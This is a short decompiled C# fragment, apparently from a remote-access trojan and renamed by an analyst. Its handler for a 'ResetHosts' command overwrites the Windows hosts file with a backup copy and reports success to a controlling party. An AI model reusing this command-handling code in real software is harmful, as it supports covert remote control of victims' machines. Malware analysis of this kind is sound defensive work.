 if (eLYfSSknWRJdu == "ResetHosts")
{
    new LrzyjotuhffCEXUam();
    LrzyjotuhffCEXUam lrzyjotuhffCEXUam9 = new LrzyjotuhffCEXUam();
    lrzyjotuhffCEXUam9.mw_assign("Packet").w_mw_Change_to_String = "loge";
    lrzyjotuhffCEXUam9.mw_assign("ID").w_mw_Change_to_String = "Reset Hosts succeeded!";
    string text = Environment.GetFolderPath(Environment.SpecialFolder.System) + "\\drivers\\etc";
    if (File.Exists(text + "\\hosts.backup"))
    {
        File.Copy(text + "\\hosts.backup", text + "\\hosts", true);
    }
    LHdDuqmbjUA.mw_send(lrzyjotuhffCEXUam9.mw_Compress());
    goto IL_EA6;
}
goto IL_EA6;